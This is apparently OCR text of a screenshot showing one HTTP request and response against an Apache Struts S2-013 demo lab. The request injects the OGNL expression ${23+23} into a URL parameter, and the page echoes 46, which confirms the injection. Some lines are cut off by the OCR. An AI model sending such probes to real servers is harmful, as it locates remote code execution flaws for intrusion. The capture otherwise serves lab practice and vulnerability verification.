 1 GET /link.action?a=${23+23} HTTP/1.1
2 Host: 123.56.236.57:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: csrftoken=
f1ZOgHggFXGe1ZkRjgEBZF22AtqCICjn3wDcTZrpt3sBJAiWFMVbiK04JIBKc2FJ; JSESSIONID=
F6D24F5A99083BB24C7FCC49D758B525
0 Connection: close
1
2
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 491
4 Date: Fri, 26 Mar 2021 03:09:22 GMT
5 Connection: close
6
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; c
13 <title>
S2-013
</title>
14 </head>
15 <body>
16 <h2>
S2-013 Demo
</h2>
17 <p>
link: <a href="https://struts.apache.org/docs/s2-01
</p>
18
19 <p>
Try add some parameters in URL
</p>
20 <p>
<a id="link1" href="/link.action?a=46">"s:a" tag</a
</p>